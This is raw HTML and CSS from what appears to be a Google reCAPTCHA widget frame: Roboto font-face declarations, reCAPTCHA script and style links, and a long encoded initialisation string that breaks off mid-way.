  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Hj960NixoTnypWwh93qO4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Hj960NixoTnypWwh93qO4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Hj960NixoTnypWwh93qO4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpDClcKeczU+wpzCkFjDkGg8wqHCv8KiwoMUBsKHw4dwGcKewqMJIMKbwrDCj8K8aMO0PMKUw5fCjWLDi8KDw7oMd8OPOsKNVsOcw7nCmMODCcOiVgjDvjQuw65Bw7LDg8O7JcOoIcOJJsOaLFsYVT3CpwbCi8KjBy5Ow5o/w4fDhUVXKwLCvQtodsOKBcOlw5nDgsOfwo3CpDnCj2rDmlpaw5nCpg3CrsOswo3DrT/Dq8K1wrtiw6d/w64qw7Q6EA/CrBfDnXkjw5HCigpCC8OKwqsgwp5dCMKbw6zCtcOiPsK9wpTDkg3CmgXCjDbDlsKDESUuwp9bWXILwr7DonolMhvCk8K0AcKXNW/DrMOER8OUUsKmQ2fDrCXCrMOOd0smasOqc8KRwpTDoX/Ds2cNwqrDhMO8R8Ohw53CpUnDicODw5rDlMKALsOQwpHDoRR2w5ByI8Kcw7PDmXdOY23DiCFdw6/CjsKufMO1w5zDucKqCMK0w4FxTMOhTcKQIcK7N3wgwplBwrF+woRewqPDhmR3woxRQV7ChEwzwqTDsMOUGTIff3F7YyLDhMOcwrPDoj5Uw5MgHxhzAnBxwrM9W3wCIU07ME/ChAhTw6nDpx3CjcKrw53CnFZ7LncSwpDDiF/CpMOrw6ZOw4Zdw7XDmcKgwoMvbwLCh8K3woQlwoRnwpjCo8KGw4rDt29Xew9ww6xVM0ohVB7DpcKuwrt+W3dGd1k/wq3CnU7Dt2zDkyDCuC/DicKdXjoEw7HDug14w6/Ci8OIMTXDm8OHecKbwpJnfcKYw7RFDSTDsH7Ds2zDlEpUwrNhw7ctT8Kxw6kdwoBBIj9iw7XCpj/DuEU/[base64]/[base64]/DmnZLMcORwpJ8wp/DjRV1woN4ecORQMKTwofDlsK0wpbCglgdwoRQwqPCo8OawqXDm0vDtcOeOsKTwr/CrwhEDVw8IyLCocKHwoFHw6RcwoMVPMKZEsKrw5fDtgDCkj85w4RjI1fDkcKiwpNuXWhVfsKuwrsYRcOpeFU8w7A5wrtTLg/CocO/w6fCmcOqCzJYwq/[base64]/DhMOJIn3CuXzCpQZ9wrYwOcOhwrvDucKkVsOFw4jCnsK1wq1/TzbCk8Klwp3DssKOeV/DiQBowojDqHAAw5XCqyzCnR1SI0J9XcKNJ39GB3zCpzHDrMOdw7XDj8KFOAvCrRLCjR8DDCLCqsOWwqpDw41Aw61vwpBqf0bCp3jDicO+B8OTOsKTSj88wpLCkXQKwpzCrXXCo8OIVMOmbVnCjcOfwq3DoMKpw7cMw6nCosOqwqTCulBnwql6GS/[base64]/VDfCksKZw7w0KsKERMOWTjJxw6V0wp7CiDbCjcK6w5PDtcKIw7PDvRonwrTCqX08wqvDv8KJacKuw6jCkcK3UmbDt8KLZsKnCsKow7ZHC8OHRGPDi8KpJTLDpcO+wofDpcO0HMKOw63DpG/CscO+UMKOwpsjLzLDs8O2GsObw7hlwq1vw4MnMsKedVdawr9Yw5IcMcKSw47Dq2gsQcOcbwB8wrPDo8OuwpgZw4sZw6wfwqHDg8KZY8OGDcOjwqR+wo/[base64]/DnMOiaMOPw7LCtcKSacOfw5TDhcK7wpHDiHM9P8Opwq7DscOyw4QsTRosRsOqw6nDsjdaw6x/w57DtmZ4wqHDvlTCt8Krw7XDv8OKwpLCscKlVsOKZ8KPfcOHwrx9wrxowqhWw67Ck8KZw6szY8KkbUPCvwLCuALDtcK7wr/Ch2vClsKDXhlbXi/[base64]/[base64]/[base64]/CtsOdwojCn8O4T8K2XF8SwrFkM8OCwp/DsCjCoMKew4PCocKDDVzCmwLCmcO1T8O/YQg8cgY/w6jDqsOvw6Qvwrdsw5daw7Bhf0dTSzQkwpnCvHscJcOqwr3CrcK/XybDpcKOUUo2wowcKcObwrTDkcOmw69HKT4aw5FjI8K8KR7DqsKkwqUuw77DksKyBcKfNMOLd8OPRMKXw5rDvMOdwobDoSjDscO3Y8OZwrMnDm3DnV7CgcOnw4/[base64]/[base64]/wrZvN8KNGcK3woFyZcOkPF8Dwr3ChsKlW8O7woHDgD5qEcK2wrHCocO8W3XDoMKrTsKDw4TDgsKcDsOieMOkwqDDgHUEw6wewo7Do2AYU8KcSXU0w7PCsTbCoMOoZMKRbcO9w5/Cu8O3V8KswqnDrMOMwo9RWkoIwp/CvsKrw7JGRsO9dcO9wrlEY8KTwp0Nw6rCgcOCVsO/w5nDpMK1LVTDpAnCpsKswr3DqMO2cE1RacOlSMOvw7UswooDVksyL28uwq3CiEnCs8KafxDDgVbClEtuG1DDkhUxX8K3ScOdIEPCtmjDvsKowq5WwpcSQDDCuMK3wo4/HmfCqirDj3p1FMKhw5/DvTYYw7fCv8OiEXIaw4fCusOUS3PCnjETw5FYKMKKbsKDwpHDvXfDjsOxwrzDusOnw6FBVsOJwoPClk03w4bDr8O1VwHCpj4DMCLCrl7Dl8KGw5t2IR7Dqn7DrMOPwrQ7wobDtFLDuzsPwrfDuznDn8OuGFoqPkDCmn3Dv8OUwqbDqcKRQnfCoSjDssK7FsO8wp/DgQcXw7E7AMKkVxd8ScOow7sawo/DqjxvVsKtWA1Vw4TDtcK7wp7Du8KzwoLCh8KFw5sTP8KdwqZYwrrCjcKpFkYOw4XDj8KewqXCq8K3TsKHw7MhdXtOw70+wod+IEx+w4ICI8K9wrlIJDXDpidSQHbCpcOYw6zCncOkw7wYbBzChjfDrWLDkcO3NWvCtFHCvMKuw5lMw7TDlMKCQ8OEwq0/[base64]/LX/[base64]/w5VDL8KYwpPCq8KjHWUiwp3CqCrCqDZlwo0LwoDCrEE2aEQHwqTCuMOrM8K8B2TCiw/Dq8O7wr7DmFYYFMKcMGzDlz3CjsO3woBOfjPClcK/QQcaI1vDgsOMwqxZw4/DrsOBw7nCrsO9wo3CoCjCh2U5HF9lw4vCq8OZIW3DhcOgwodNw4TDncOBwo7DkcOcw7LCt8K0wo7CocKJB8O3W8K0wo7Ch2p6w6nCunEzesKPBwMhIMKgw4JTw4hRw4jDvMOrHkd4wpQvacOOwrRDw7rCtDXCmH3CrGAbwobCgXNsw4lKM3/Cs1TDs8OcMcOfYx0hYcKIbsOdLAnDgkvCv8ONVjXDqsKBwoTCjiRZeMO7NsO0w6p2aMKLwq/CpAsow4vCmMOaHBzDiBPCn8KjwpfDiSbDphQgW8K+ayPDkVDCjMOWwp8uc8KZSzVpWMOhw4PCqS/Dn8K+PsOBwq3DncKLwos7fhbCqFjDoyFCw6ZhwoDCk8Krw6vDocOtw53DgFotRMKwYBcydnLDtGIDwprDpk7CoUzCmcKhw7dHw689H8KQV8OvRMKew5dmZxHDksKPwpVbXcKiXh3Ct8K+wr/DvsOvdRfCuDleMMKkw7/CgXXCilrCvxDCocKtNMOQw5VXAMOwKwAXKMOnwqjDh8KawoE1Zn/DhsKxwq7CoV3CkgXDlmVnCsOYdcOwwrbClMOwwq7DtyvCrcK9RsKZDkLDmcKjwohWR1PDnhrCtsKiUxRqw6JUw6Fbw6Nww6rCp8OWcsOvw7HDlsOuTVYVwoEqwrs1UcOSQ187wolKwp/Ci8OMWCgAM8OBwpHCtMODw7/[base64]/Cv3jDnsO2w73Cn8K7w7HClcKaw6jCt8O4w5HDiRN3S1FjW8Kbwr0NTl3ChSPDgCzCh8KGTMKgw684IMKnIsKjDsKLMTgwM8OFDV9+CBTCnQfDhzxxNcOyw5DDrsOtw6AgTEHDigxnwozDmkLDhAN1w7/ChcKfFj7CnlXCkMOFdV7DvnfCm8OXHMOpGsKuw53DrsKzwpUXw5PDtMO2WD3DqmPCn1rDjkVBwovCh0gxUVoxK8O3bcKcw53DscKkHcOfwp8BIsOvwr7DhcK4w7jDncKnwpHCvT/CgwzCqUl8G2/Dni7CgxXCo8OkNMKLfkx8NHHCgMOOLVjDgMObw5TCicOVACY1wp/DhyzDlsKgw5ZFw7IsFMK7IsKmSMKWJTHDum3CjcOxNmZHw7RrwotvwpnCoHseeEUXPcOpw4ltWjPCuMOAdsK9P8K/w5Naw4vDnDXChlvCpXrDm8OPAcOfHXhPBDRiVcKAEMOYMcKkJnY9w4zCrH/Di8O9cMKqwpXCs8OKwqRCEsO/wpvCpTXDt8KWwqvCqVZ9w45cwqvCqMKzw6vDiUHDlQF7wrPCr8KZwoExwpvDlW4gwoDCrC9BMMOMIcOaw5pvw6huw5vCvMOPQARcw65yw7zConrDlmjDq07DhDguw4khb8KdXEHDiRQHWFghb8KxwrHDhDtAw4fCu8OFw5HDt2dDIWEIwr/DiUbDuUg4CylABMKzwrABMMOEw5XDnCMiLMORwqnCg8KydMO3LcOYwpoAR8OPBDAWE8O3w6fCpcKTwrUhw7kIQTTCmTrDpcKCw4bCqcO6NyUgIlQvEBbDhU3ClRnDqiZiwobCiWHCtQjCn8KHw50Yw4UlMmFYMcOew6/DkigNwo7CqXBBwq3CpRcGw5krw5hyw7kLw6LCqsOdO8OrwpJYOlBKw6XDuVHCl8KaZW1LwqvCvw85H8OdJyY+KgtEM8Ocw6LDocKLZcKjwprDmhnDmgPCvSAuw5/CtzvDphnDo8KOT1gjw7fDvhbDky7CnMKoVRQZc8Kpw759Gw7ClsKIw73CmsKIU8OTwp4oQjg+awrChTrDmMOKNcKSNUzDr3dxUMK4wo1lw4ptwr/CmMODwovCmcKALcOffTDDqcOXwofDu1pnwrQ9ecKow7ZKe8O6LljDglXCpzMUDMK8KiLDp8Kxwq3Cvx7Dlx/Cj8KEbVRBwrPCvizCmmfCsXpYIsKLAsOWCkPDpcKkw7TDpsKMUyfCs0sULsOlFcOBwopfw77Cs8KBL8O5w4TCnSzDuCPCuWwSdsKoDzUzw5TChBtDT8OjwqPCun3DshEdwqx2wqsMCEnCjW/DplTCvyTDlUbDiWXCqsOqwpQNw4N2w6PCpk1swphfwrHClH7CvsKcw5LDnsOSTMO3wodBPkJ7wrjCt8KFw4Q/w4HDr8KzJS7CvQXDoXvDnMObesOvw4svw5RRwrhLw68uw6k1wqHDksKCc8OwwpPDocK2a8KbVMKpH8KLEMOlw6zClW8Yw4oowoEGwq/DrXrDhkfCg1fDozbDkF3CnCgnIFoxwqPDvgnDlsO